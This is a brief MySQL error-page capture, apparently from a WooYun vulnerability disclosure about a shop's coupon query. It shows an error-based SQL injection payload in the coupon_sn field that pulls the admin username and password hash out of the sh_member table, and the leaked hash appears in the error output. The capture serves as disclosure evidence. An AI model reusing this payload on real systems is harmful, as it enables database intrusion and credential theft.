 MySQL Error[1062]: Duplicate entry
'~'admin'~468f7365337d1fcaf00211fa52e3df64~'1' for key
'group_key'
MySQL Query:SELECT
coupon.*,coupon_sn.remain_times,coupon_sn.coupon_sn FROM
sh_coupon_sn coupon_sn LEFT JOIN sh_coupon coupon ON
coupon_sn.coupon_id = coupon.coupon_id WHERE
coupon_sn.coupon_sn = '1' AND coupon.store_id = 1 and(select 1
from(select count(*),concat((select (select (select
concat(0x7e,0x27, sh_member.user_name,0x27,0x7e,
sh_member.password,0x7e,0x27) from sh_member limit 0,1))
from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) and 1=1
Wrong File: /eccore/model/mysql.php[272]
Error File: /eccore/model/mysql.php at 287 line.
>> mysql_error_report
>> 返回上一页
www.wooyun.org